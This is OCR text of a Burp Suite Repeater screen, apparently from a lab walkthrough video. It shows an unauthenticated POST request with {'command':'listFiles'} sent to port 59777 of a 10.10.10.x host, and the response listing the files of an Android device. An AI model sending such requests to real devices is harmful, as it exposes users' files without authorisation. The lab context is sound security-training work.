 Applications Places System
Thu Oct 28, 21:04
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.10.10.247:59777
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.10.247:59777
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 24
9
10 {
"command":"listFiles"
}
2]-[10.10.14.8]-[ippsec@
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Date: Thu, 28 Oct 2021 20:11:16 GMT
4 Content-Length: 5080
5
6 [
7 {"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder",
"size":"12.00 KB (12,288 Bytes)", },
8 {"name":"vndservice_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"65.00 Bytes (65 Bytes)", },
9 {"name":"vendor_service_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"0.00 Bytes (0 Bytes)", },
10 {"name":"vendor_seapp_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"0.00 Bytes (0 Bytes)", },
11 {"name":"vendor_property_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"392.00 Bytes (392 Bytes)", },
12 {"name":"vendor_hwservice_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"0.00 Bytes (0 Bytes)", },
13 {"name":"vendor_file_contexts", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"6.92 KB (7,081 Bytes)", },
14 {"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder",
"size":"4.00 KB (4,096 Bytes)", },
15 {"name":"ueventd.rc", "time":"10/28/21 02:52:45 PM", "type":"file",
"size":"5.00 KB (5,122 Bytes)", },
16 {"name":"ueventd.android_x86_64.rc", "time":"10/28/21 02:52:45 PM",
"type":"file", "size":"464.00 Bytes (464 Bytes)", },
17 {"name":"system", "time":"3/25/20 12:12:31 AM", "type":"folder",
"size":"4.00 KB (4,096 Bytes)", },
18 {"name":"sys", "time":"10/28/21 02:52:45 PM", "type":"folder",
"size":"0.00 Bytes (0 Bytes)", },
19 {"name":"storage", "time":"10/28/21 02:52:58 PM", "type":"folder",
"size":"80.00 Bytes (80 Bytes)", },
Search...
0 matches
INSPECTOR
Done
5,185 bytes | 112 millis